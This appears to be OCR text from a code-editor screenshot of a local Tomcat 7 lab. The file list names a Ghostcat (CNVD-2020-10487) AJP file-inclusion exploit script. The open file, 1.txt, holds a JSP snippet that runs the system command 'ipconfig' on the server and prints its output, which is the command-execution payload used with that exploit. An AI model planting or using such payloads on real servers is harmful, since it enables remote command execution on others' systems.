 web.xml tomcat-users.xml tomcat.py CNVD-2020-10487-Tomcat-Ajp-lfi.py 1.txt server.xml 8.jsp pom.xml Release Notes: 1.50.0
C: > Users > root > Desktop > Web > JavaWeb > WebServer > Tomcat > apache-tomcat-7.0.10-windows-x64 > apache-tomcat-7.0.10 > webapps > ROOT > 1.txt
1 <%
2
3 java.io.InputStream in = Runtime.getRuntime().exec("ipconfig").getInputStream();
4 int a = -1;
5 byte[] b = new byte[2048];
6 out.print("<pre>");
7 while((a=in.read(b))!=-1){
8 out.println(new String(b));
9 }
10 out.print("</pre>");
11
12 %>